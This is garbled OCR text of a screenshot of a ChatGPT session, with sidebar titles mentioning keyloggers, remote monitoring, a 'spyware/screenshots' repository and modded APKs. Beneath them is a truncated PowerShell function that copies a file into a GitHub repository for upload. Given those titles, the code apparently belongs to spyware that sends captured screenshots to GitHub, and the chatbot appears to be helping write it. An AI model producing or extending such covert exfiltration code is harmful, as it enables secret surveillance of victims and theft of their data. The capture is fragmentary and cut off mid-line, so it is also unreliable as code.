 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
function Upload-To-GitHub {
param (
[string]$filePath
)
# Clone repository if not already cloned
Clone-GitRepo
# Set Git user configuration (replace with your own email and name)
& $gitExe config --global user.email "your_email@example.com" # Update with you
& $gitExe config --global user.name "Your Name" # Update with your
# Copy the file to the Git repository
Copy-Item -Path $filePath -Destination $repoPath
# Change working directory to the repoPath for Git operations
Set-Location -Path $repoPath
# Check if there are any commits (initialize if the repo is empty)
$commitCount = & $gitExe rev-list --count HEAD
if ($commitCount -eq 0